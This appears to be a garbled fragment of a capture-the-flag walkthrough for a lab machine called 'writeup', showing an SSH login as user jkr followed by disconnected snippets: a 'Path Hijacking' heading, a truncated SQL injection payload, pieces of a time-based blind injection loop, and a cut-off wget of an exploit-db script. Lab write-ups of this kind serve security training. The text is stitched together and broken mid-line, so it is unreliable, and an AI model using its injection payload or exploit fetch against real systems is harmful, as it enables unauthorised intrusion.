 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ ssh jkr@10.10.10.138
The authenticity of host '10.10.10.138 (10.10.10.138)' can't be established.
ED25519 key fingerprint is SHA256:TRwEhcL3WcCSS2iITDucAKYtASZxNYORzfYzuJlPvN4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.138' (ED25519) to the list of known hosts.
jkr@10.10.10.138's password:
Linux writeup 6.1.0-13-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jan 17 18:39:57 2025 from 10.10.14.23
jkr@writeup:~$
Path Hijacking
"25+and+sitepref_name+like+0x7
session.get(url)
if elapsed_time >= TIME:
flag = True
break
We download the script and supply it
wget https://www.exploit-db.co